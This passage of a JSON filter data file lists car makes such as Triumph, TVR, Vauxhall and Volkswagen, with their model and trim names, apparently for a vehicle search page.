Edition","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Shuttle","Value":"Shuttle","Name":"Shuttle","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Sportif","Value":"Sportif","Name":"Sportif","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Sports","Value":"Sports","Name":"Sports","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_SR180","Value":"SR180","Name":"SR180","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_T Bar Sports","Value":"T Bar Sports","Name":"T Bar Sports","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_T Spirit","Value":"T Spirit","Name":"T Spirit","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_T Spirit Nav","Value":"T Spirit Nav","Name":"T Spirit Nav","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_T Sport","Value":"T Sport","Name":"T Sport","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_T180","Value":"T180","Name":"T180","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_T2","Value":"T2","Name":"T2","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_T3","Value":"T3","Name":"T3","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_T3-S","Value":"T3-S","Name":"T3-S","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_T3-X","Value":"T3-X","Name":"T3-X","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_T4","Value":"T4","Name":"T4","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_TR","Value":"TR","Name":"TR","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_TRD","Value":"TRD","Name":"TRD","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_Trek","Value":"Trek","Name":"Trek","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_Trend","Value":"Trend","Name":"Trend","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_Trend Plus","Value":"Trend Plus","Name":"Trend Plus","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_Undercover","Value":"Undercover","Name":"Undercover","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_Utility","Value":"Utility","Name":"Utility","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_V8","Value":"V8","Name":"V8","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_Vermont","Value":"Vermont","Name":"Vermont","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_Vida","Value":"Vida","Name":"Vida","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_VIP","Value":"VIP","Name":"VIP","Counter":0,"Selected":false,"Sort":106},{"Id":"Trims_Vision","Value":"Vision","Name":"Vision","Counter":0,"Selected":false,"Sort":107},{"Id":"Trims_VX","Value":"VX","Name":"VX","Counter":0,"Selected":false,"Sort":108},{"Id":"Trims_X","Value":"X","Name":"X","Counter":0,"Selected":false,"Sort":109},{"Id":"Trims_X-Cite","Value":"X-Cite","Name":"X-Cite","Counter":0,"Selected":false,"Sort":110},{"Id":"Trims_X-Cite 2","Value":"X-Cite 2","Name":"X-Cite 2","Counter":0,"Selected":false,"Sort":111},{"Id":"Trims_X-Cite 3","Value":"X-Cite 3","Name":"X-Cite 3","Counter":0,"Selected":false,"Sort":112},{"Id":"Trims_X-Cite 4","Value":"X-Cite 4","Name":"X-Cite 4","Counter":0,"Selected":false,"Sort":113},{"Id":"Trims_X-Cite 5","Value":"X-Cite 5","Name":"X-Cite 5","Counter":0,"Selected":false,"Sort":114},{"Id":"Trims_X-Cite 6","Value":"X-Cite 6","Name":"X-Cite 6","Counter":0,"Selected":false,"Sort":115},{"Id":"Trims_X-Claim","Value":"X-Claim","Name":"X-Claim","Counter":0,"Selected":false,"Sort":116},{"Id":"Trims_X-Clusiv","Value":"X-Clusiv","Name":"X-Clusiv","Counter":0,"Selected":false,"Sort":117},{"Id":"Trims_X-Clusiv 2","Value":"X-Clusiv 2","Name":"X-Clusiv 2","Counter":0,"Selected":false,"Sort":118},{"Id":"Trims_X-Clusiv 3","Value":"X-Clusiv 3","Name":"X-Clusiv 3","Counter":0,"Selected":false,"Sort":119},{"Id":"Trims_XL","Value":"XL","Name":"XL","Counter":0,"Selected":false,"Sort":120},{"Id":"Trims_XLi","Value":"XLi","Name":"XLi","Counter":0,"Selected":false,"Sort":121},{"Id":"Trims_X-Play","Value":"X-Play","Name":"X-Play","Counter":0,"Selected":false,"Sort":122},{"Id":"Trims_X-Plore","Value":"X-Plore","Name":"X-Plore","Counter":0,"Selected":false,"Sort":123},{"Id":"Trims_X-Press","Value":"X-Press","Name":"X-Press","Counter":0,"Selected":false,"Sort":124},{"Id":"Trims_X-Pression","Value":"X-Pression","Name":"X-Pression","Counter":0,"Selected":false,"Sort":125},{"Id":"Trims_X-Pure","Value":"X-Pure","Name":"X-Pure","Counter":0,"Selected":false,"Sort":126},{"Id":"Trims_X-Style","Value":"X-Style","Name":"X-Style","Counter":0,"Selected":false,"Sort":127},{"Id":"Trims_XT3","Value":"XT3","Name":"XT3","Counter":0,"Selected":false,"Sort":128},{"Id":"Trims_XT4","Value":"XT4","Name":"XT4","Counter":0,"Selected":false,"Sort":129},{"Id":"Trims_XT5","Value":"XT5","Name":"XT5","Counter":0,"Selected":false,"Sort":130},{"Id":"Trims_XT-R","Value":"XT-R","Name":"XT-R","Counter":0,"Selected":false,"Sort":131},{"Id":"Trims_X-Trend","Value":"X-Trend","Name":"X-Trend","Counter":0,"Selected":false,"Sort":132},{"Id":"Trims_Y20","Value":"Y20","Name":"Y20","Counter":0,"Selected":false,"Sort":133},{"Id":"Trims_Yellow Edition","Value":"Yellow Edition","Name":"Yellow Edition","Counter":0,"Selected":false,"Sort":134},{"Id":"Trims_Zinc","Value":"Zinc","Name":"Zinc","Counter":0,"Selected":false,"Sort":135}],"Selected":false,"Counter":0,"Sort":109},{"Id":"Makes_Triumph","Name":"Triumph","Value":"Triumph","Models":[{"Id":"Models_1500","Value":"1500","Name":"1500","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Dolomite","Value":"Dolomite","Name":"Dolomite","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Gloria","Value":"Gloria","Name":"Gloria","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Gt6","Value":"Gt6","Name":"Gt6","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Herald","Value":"Herald","Name":"Herald","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Roadster","Value":"Roadster","Name":"Roadster","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Spitfire","Value":"Spitfire","Name":"Spitfire","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Stag","Value":"Stag","Name":"Stag","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_TR2","Value":"TR2","Name":"TR2","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_TR3","Value":"TR3","Name":"TR3","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_TR4","Value":"TR4","Name":"TR4","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_TR5","Value":"TR5","Name":"TR5","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_TR6","Value":"TR6","Name":"TR6","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_TR7","Value":"TR7","Name":"TR7","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_TR8","Value":"TR8","Name":"TR8","Counter":0,"Selected":false,"Sort":15}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":110},{"Id":"Makes_TVR","Name":"TVR","Value":"TVR","Models":[{"Id":"Models_3000","Value":"3000","Name":"3000","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Cerbera","Value":"Cerbera","Name":"Cerbera","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Chimaera","Value":"Chimaera","Name":"Chimaera","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Grantura","Value":"Grantura","Name":"Grantura","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Griffith","Value":"Griffith","Name":"Griffith","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_S Series","Value":"S Series","Name":"S Series","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_T350","Value":"T350","Name":"T350","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Tamora","Value":"Tamora","Name":"Tamora","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Tasmin","Value":"Tasmin","Name":"Tasmin","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Tuscan","Value":"Tuscan","Name":"Tuscan","Counter":0,"Selected":false,"Sort":10}],"Trims":[{"Id":"Trims_HC","Value":"HC","Name":"HC","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_S3","Value":"S3","Name":"S3","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Speed Six","Value":"Speed Six","Name":"Speed Six","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":4}],"Selected":false,"Counter":0,"Sort":111},{"Id":"Makes_Ultima","Name":"Ultima","Value":"Ultima","Models":[{"Id":"Models_Spyder","Value":"Spyder","Name":"Spyder","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":112},{"Id":"Makes_Vauxhall","Name":"Vauxhall","Value":"Vauxhall","Models":[{"Id":"Models_ADAM","Value":"ADAM","Name":"ADAM","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Agila","Value":"Agila","Name":"Agila","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Ampera","Value":"Ampera","Name":"Ampera","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Antara","Value":"Antara","Name":"Antara","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Astra","Value":"Astra","Name":"Astra","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Astra GTC","Value":"Astra GTC","Name":"Astra GTC","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Calibra","Value":"Calibra","Name":"Calibra","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Cascada","Value":"Cascada","Name":"Cascada","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Cavalier","Value":"Cavalier","Name":"Cavalier","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Chevette","Value":"Chevette","Name":"Chevette","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Combo","Value":"Combo","Name":"Combo","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Combo Electric","Value":"Combo Electric","Name":"Combo Electric","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Combo Life","Value":"Combo Life","Name":"Combo Life","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Combo Life Electric","Value":"Combo Life Electric","Name":"Combo Life Electric","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Corsa","Value":"Corsa","Name":"Corsa","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Corsa Electric","Value":"Corsa Electric","Name":"Corsa Electric","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Corsa Van","Value":"Corsa Van","Name":"Corsa Van","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Crossland","Value":"Crossland","Name":"Crossland","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Crossland X","Value":"Crossland X","Name":"Crossland X","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Frontera","Value":"Frontera","Name":"Frontera","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Frontera Electric","Value":"Frontera Electric","Name":"Frontera Electric","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Grandland","Value":"Grandland","Name":"Grandland","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Grandland X","Value":"Grandland X","Name":"Grandland X","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Insignia","Value":"Insignia","Name":"Insignia","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Meriva","Value":"Meriva","Name":"Meriva","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_Mokka","Value":"Mokka","Name":"Mokka","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Mokka Electric","Value":"Mokka Electric","Name":"Mokka Electric","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Mokka X","Value":"Mokka X","Name":"Mokka X","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Monaro","Value":"Monaro","Name":"Monaro","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Movano","Value":"Movano","Name":"Movano","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Tigra","Value":"Tigra","Name":"Tigra","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_VX 4/90","Value":"VX 4/90","Name":"VX 4/90","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_VX220","Value":"VX220","Name":"VX220","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_VXR8","Value":"VXR8","Name":"VXR8","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_Vectra","Value":"Vectra","Name":"Vectra","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Velox","Value":"Velox","Name":"Velox","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Viva","Value":"Viva","Name":"Viva","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_Vivaro","Value":"Vivaro","Name":"Vivaro","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_Vivaro Life","Value":"Vivaro Life","Name":"Vivaro Life","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_Zafira","Value":"Zafira","Name":"Zafira","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_Zafira Tourer","Value":"Zafira Tourer","Name":"Zafira Tourer","Counter":0,"Selected":false,"Sort":40}],"Trims":[{"Id":"Trims_1700","Value":"1700","Name":"1700","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_888","Value":"888","Name":"888","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Active Limited Edition","Value":"Active Limited Edition","Name":"Active Limited Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Active Plus","Value":"Active Plus","Name":"Active Plus","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Air","Value":"Air","Name":"Air","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Anniversary Edition","Value":"Anniversary Edition","Name":"Anniversary Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Breeze","Value":"Breeze","Name":"Breeze","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Breeze Plus","Value":"Breeze Plus","Name":"Breeze Plus","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Business Edition Nav","Value":"Business Edition Nav","Name":"Business Edition Nav","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Business Edition Nav Premium","Value":"Business Edition Nav Premium","Name":"Business Edition Nav Premium","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Chequers","Value":"Chequers","Name":"Chequers","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Club","Value":"Club","Name":"Club","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Combi","Value":"Combi","Name":"Combi","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Design","Value":"Design","Name":"Design","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Design Edition","Value":"Design Edition","Name":"Design Edition","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Design Line","Value":"Design Line","Name":"Design Line","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Design Nav","Value":"Design Nav","Name":"Design Nav","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Design XL","Value":"Design XL","Name":"Design XL","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Diamond","Value":"Diamond","Name":"Diamond","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Edition 100","Value":"Edition 100","Name":"Edition 100","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Edition XL","Value":"Edition XL","Name":"Edition XL","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Electron","Value":"Electron","Name":"Electron","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Elite","Value":"Elite","Name":"Elite","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Elite Edition","Value":"Elite Edition","Name":"Elite Edition","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Elite Nav","Value":"Elite Nav","Name":"Elite Nav","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Elite Nav Premium","Value":"Elite Nav Premium","Name":"Elite Nav Premium","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Elite Premium","Value":"Elite Premium","Name":"Elite Premium","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Elite XL","Value":"Elite XL","Name":"Elite XL","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Energised","Value":"Energised","Name":"Energised","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Energised Black Jack","Value":"Energised Black Jack","Name":"Energised Black Jack","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Energy","Value":"Energy","Name":"Energy","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Energy XL","Value":"Energy XL","Name":"Energy XL","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Envoy","Value":"Envoy","Name":"Envoy","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Excite","Value":"Excite","Name":"Excite","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Exclusiv","Value":"Exclusiv","Name":"Exclusiv","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Exclusiv Limited Edition","Value":"Exclusiv Limited Edition","Name":"Exclusiv Limited Edition","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Expression","Value":"Expression","Name":"Expression","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Glam","Value":"Glam","Name":"Glam","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Grand Slam","Value":"Grand Slam","Name":"Grand Slam","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Griffin","Value":"Griffin","Name":"Griffin","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Griffin Edition","Value":"Griffin Edition","Name":"Griffin Edition","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Griffin Plus","Value":"Griffin Plus","Name":"Griffin Plus","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_GS","Value":"GS","Name":"GS","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_GS Line","Value":"GS Line","Name":"GS Line","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_GSe","Value":"GSe","Name":"GSe","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_GSi","Value":"GSi","Name":"GSi","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_GTE","Value":"GTE","Name":"GTE","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Jam","Value":"Jam","Name":"Jam","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Life","Value":"Life","Name":"Life","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Lightning Yellow","Value":"Lightning Yellow","Name":"Lightning Yellow","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_LS","Value":"LS","Name":"LS","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Merit","Value":"Merit","Name":"Merit","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Positiv","Value":"Positiv","Name":"Positiv","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Red Edition","Value":"Red Edition","Name":"Red Edition","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Rocks","Value":"Rocks","Name":"Rocks","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Rocks Air","Value":"Rocks Air","Name":"Rocks Air","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Rocks S","Value":"Rocks S","Name":"Rocks S","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_SE Edition","Value":"SE Edition","Name":"SE Edition","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_SE Nav","Value":"SE Nav","Name":"SE Nav","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_SE Nav Premium","Value":"SE Nav Premium","Name":"SE Nav Premium","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_SE Premium","Value":"SE Premium","Name":"SE Premium","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_SE XL","Value":"SE XL","Name":"SE XL","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_SL","Value":"SL","Name":"SL","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Slam","Value":"Slam","Name":"Slam","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Sport Nav","Value":"Sport Nav","Name":"Sport Nav","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Sport Nav Premium","Value":"Sport Nav Premium","Name":"Sport Nav Premium","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Sport Rouge","Value":"Sport Rouge","Name":"Sport Rouge","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_SRi","Value":"SRi","Name":"SRi","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_SRi Edition","Value":"SRi Edition","Name":"SRi Edition","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_SRi Nav","Value":"SRi Nav","Name":"SRi Nav","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_SRi Nav Premium","Value":"SRi Nav Premium","Name":"SRi Nav Premium","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_SRi Premium","Value":"SRi Premium","Name":"SRi Premium","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_SRi Vx-line","Value":"SRi Vx-line","Name":"SRi Vx-line","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_SRi Vx-line Nav","Value":"SRi Vx-line Nav","Name":"SRi Vx-line Nav","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_SRi Vx-line Nav Black","Value":"SRi Vx-line Nav Black","Name":"SRi Vx-line Nav Black","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_SRi Vx-line Red","Value":"SRi Vx-line Red","Name":"SRi Vx-line Red","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_Sting","Value":"Sting","Name":"Sting","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_Sting R","Value":"Sting R","Name":"Sting R","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_Swing","Value":"Swing","Name":"Swing","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_SXi","Value":"SXi","Name":"SXi","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_SXi InTouch","Value":"SXi InTouch","Name":"SXi InTouch","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_SXi+","Value":"SXi+","Name":"SXi+","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_Tech Line","Value":"Tech Line","Name":"Tech Line","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_Tech Line GT","Value":"Tech Line GT","Name":"Tech Line GT","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_Tech Line Nav","Value":"Tech Line Nav","Name":"Tech Line Nav","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_Ultimate","Value":"Ultimate","Name":"Ultimate","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_Ultimate Edition","Value":"Ultimate Edition","Name":"Ultimate Edition","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_Ultimate Nav","Value":"Ultimate Nav","Name":"Ultimate Nav","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_Ultimate XL","Value":"Ultimate XL","Name":"Ultimate XL","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_Unlimited","Value":"Unlimited","Name":"Unlimited","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_VXR","Value":"VXR","Name":"VXR","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_VXR Blue","Value":"VXR Blue","Name":"VXR Blue","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_VXR Clubsport","Value":"VXR Clubsport","Name":"VXR Clubsport","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_VXR Nurburgring","Value":"VXR Nurburgring","Name":"VXR Nurburgring","Counter":0,"Selected":false,"Sort":106},{"Id":"Trims_VXR Nurburgring Edition","Value":"VXR Nurburgring Edition","Name":"VXR Nurburgring Edition","Counter":0,"Selected":false,"Sort":107},{"Id":"Trims_VXR SuperSport","Value":"VXR SuperSport","Name":"VXR SuperSport","Counter":0,"Selected":false,"Sort":108},{"Id":"Trims_VXRacing","Value":"VXRacing","Name":"VXRacing","Counter":0,"Selected":false,"Sort":109},{"Id":"Trims_White Edition","Value":"White Edition","Name":"White Edition","Counter":0,"Selected":false,"Sort":110},{"Id":"Trims_Yes","Value":"Yes","Name":"Yes","Counter":0,"Selected":false,"Sort":111}],"Selected":false,"Counter":0,"Sort":113},{"Id":"Makes_Volkswagen","Name":"Volkswagen","Value":"Volkswagen","Models":[{"Id":"Models_Amarok","Value":"Amarok","Name":"Amarok","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Arteon","Value":"Arteon","Name":"Arteon","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Beetle","Value":"Beetle","Name":"Beetle","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Bora","Value":"Bora","Name":"Bora","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_CC","Value":"CC","Name":"CC","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Caddy","Value":"Caddy","Name":"Caddy","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Caddy California","Value":"Caddy California","Name":"Caddy California","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Caddy Life","Value":"Caddy Life","Name":"Caddy Life","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Caddy Maxi","Value":"Caddy Maxi","Name":"Caddy Maxi","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Caddy Maxi Life","Value":"Caddy Maxi Life","Name":"Caddy Maxi Life","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_California","Value":"California","Name":"California","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Campervan","Value":"Campervan","Name":"Campervan","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Caravelle","Value":"Caravelle","Name":"Caravelle","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Corrado","Value":"Corrado","Name":"Corrado","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Crafter","Value":"Crafter","Name":"Crafter","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_EOS","Value":"EOS","Name":"EOS","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Fox","Value":"Fox","Name":"Fox","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Golf","Value":"Golf","Name":"Golf","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Golf Plus","Value":"Golf Plus","Name":"Golf Plus","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Golf SV","Value":"Golf SV","Name":"Golf 